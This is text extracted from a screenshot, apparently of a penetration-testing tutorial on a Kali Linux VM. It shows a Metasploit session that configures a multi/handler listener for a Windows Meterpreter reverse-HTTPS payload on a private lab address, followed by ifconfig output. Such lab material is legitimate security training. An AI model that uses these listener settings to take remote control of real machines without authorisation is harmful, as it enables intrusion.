 Kali 2024 x64 Customized by zSecurity v1.3 - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Jul 7 03:04
root@kali: ~
All root@kali: ~ 126x18
=[ metasploit v6.4.18-dev ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf6 exploit(multi/handler) > set LHOST 192.168.152.134
LHOST => 192.168.152.134
msf6 exploit(multi/handler) > e
root@kali: ~ 126x18
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.152.134 netmask 255.255.255.0 broadcast 192.168.152.255
inet6 fe80::20c:29ff:feee:ce67 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:ee:ce:67 txqueuelen 1000 (Ethernet)
RX packets 4468 bytes 6150725 (5.8 MiB)
RX errors 31 dropped 0 overruns 0 frame 0
TX packets 2842 bytes 174925 (170.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
device interrupt 19 base 0x2000
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 61 bytes 4376 (4.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0